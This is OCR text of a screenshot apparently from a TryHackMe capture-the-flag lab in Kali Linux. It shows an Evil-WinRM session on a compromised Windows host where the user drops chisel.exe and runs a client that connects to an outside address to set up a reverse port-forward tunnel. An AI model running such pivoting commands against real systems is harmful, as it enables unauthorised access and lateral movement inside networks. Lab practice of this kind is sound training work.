 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 12:04
bartek@bartek: ~/THM/Set
bartek@bartek: ~ bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set bartek@bartek: ~/THM/Set
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/16/2020   2:07 PM             52 Flag2.txt
-a----        12/2/2023   4:01 AM        9006080 xxx.zip
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> copy xxx.zip chisel.exe
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> chisel.exe
The term 'chisel.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ chisel.exe
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (chisel.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> dir
    Directory: C:\Users\MichelleWat\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        12/2/2023   4:01 AM        9006080 chisel.exe
-a----        6/16/2020   2:07 PM             52 Flag2.txt
-a----        12/2/2023   4:01 AM        9006080 xxx.zip
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> . .\chisel.exe
  Usage: chisel [command] [--help]
  Version: 1.9.1 (go1.21.0)
  Commands:
    server - runs chisel in server mode
    client - runs chisel in client mode
  Read more:
    https://github.com/jpillora/chisel
*Evil-WinRM* PS C:\Users\MichelleWat\Desktop> . .\chisel.exe client 10.11.60.166:8000 R:2805:127.0.0.1:2805
$_
Right Control
1
Wyszukaj
13:04
02.12.2023